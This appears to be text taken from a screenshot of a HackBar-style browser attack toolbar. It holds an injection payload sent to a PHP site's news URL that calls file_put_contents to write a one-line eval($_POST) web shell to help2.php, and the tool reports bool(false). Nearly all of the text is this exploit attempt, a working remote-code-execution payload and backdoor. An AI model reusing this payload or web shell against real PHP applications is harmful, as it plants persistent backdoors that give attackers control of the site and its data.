 INT SQL XSS Encryption Encoding Other
Load URL
http://w /index2.php/Index/news/id/{$ {exit(var_dump(file_put_contents($_POST[f],$_POST[d])))}}
Split URL
Execute
Enable Post data Enable Referrer
Post data
f=help2.php&d=<? eval($_POST[99])>
bool(false)